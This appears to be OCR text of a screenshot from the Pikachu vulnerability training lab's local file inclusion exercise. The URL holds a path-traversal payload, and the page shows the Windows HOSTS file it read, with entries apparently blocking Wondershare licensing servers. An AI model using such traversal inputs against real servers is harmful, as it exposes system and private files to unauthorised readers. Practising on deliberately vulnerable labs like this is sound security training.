 Get the pikachu
不安全 192.168.23.128/pikachu/vul/fileinclude/fi_local.php?filename=../../../../Windows/System32/driv...
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host
names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and
the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled
within DNS itself. # 127.0.0.1 localhost # ::1 localhost 203.208.50.102 dl.google.com 203.208.41.72 dl.google.com 127.0.0.1 cbs.wondershare.com 127.0.0.1
www.cbs.wondershare.com 127.0.0.1 platform.wondershare.com 127.0.0.1 www.wondershare.com
file include > 本地文件包含
点一下提示~
which NBA player do you like?
-------------- 提交